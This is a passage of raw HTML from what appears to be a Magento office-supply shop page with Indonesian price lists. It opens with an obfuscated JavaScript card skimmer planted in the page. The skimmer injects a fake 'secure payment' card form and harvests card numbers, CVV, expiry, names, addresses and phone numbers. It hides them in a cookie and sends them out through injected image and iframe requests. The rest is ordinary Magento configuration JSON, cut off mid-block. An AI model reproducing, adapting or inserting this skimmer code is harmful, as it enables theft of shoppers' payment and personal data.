block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationary.biz.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "tokoatk.id - daftar harga aa ria"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationary.biz.id\/","customerLoginUrl":"https:\/\/www.stationary.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationary.biz.id\/","http:\/\/www.stationary.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "20"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationary.biz.id\/page_cache\/block\/render\/page_id\/1209\/","handles":["default","cms_page_view","cms_page_view_id_price-list-harga-alat-tulis-kantor-terbaru-lengkap_merk-aa-ria-grosir-jakarta","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/price-list-harga-alat-tulis-kantor-terbaru-lengkap\/merk-aa-ria-grosir-jakarta"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index 